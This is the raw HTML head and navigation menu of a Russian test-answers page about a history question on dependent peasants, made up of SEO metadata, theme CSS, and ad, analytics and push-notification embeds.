

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html
body_size: 13691
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Дети зависимых крестьян были: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Дети зависимых крестьян были:." />
<link rel="canonical" href="https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Дети зависимых крестьян были: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Дети зависимых крестьян были:." />
<meta property="og:url" content="https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-13T21:50:05+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html","url":"https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html","name":"Дети зависимых крестьян были: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-13T21:50:05+00:00","dateModified":"2022-09-13T21:50:05+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Дети зависимых крестьян были:.","breadcrumb":{"@id":"https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/deti-zavisimyh-krestyan-byli-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Дети зависимых крестьян были: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/23819" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fdeti-zavisimyh-krestyan-byli-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fdeti-zavisimyh-krestyan-byli-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-23819 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
